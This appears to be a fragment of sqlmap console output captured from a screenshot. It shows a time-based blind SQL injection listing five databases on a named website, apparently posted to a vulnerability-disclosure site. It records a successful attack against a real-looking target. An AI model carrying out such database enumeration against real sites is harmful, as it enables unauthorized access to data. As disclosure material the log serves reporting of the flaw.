 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ndwidth during usage of time-based queries
5
[13:29:27] [INFO] retrieved:
[13:29:32] [INFO] adjusting time delay to 3 seconds due to good response times
master
[13:30:57] [INFO] retrieved: model
[13:32:16] [INFO] retrieved: msdb
[13:33:13] [INFO] retrieved: tempdb
[13:34:48] [INFO] retrieved: web
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web
[13:35:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:35:30] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.hyxlib.com'
[*] shutting down at 13:35:30
www.wooyun.org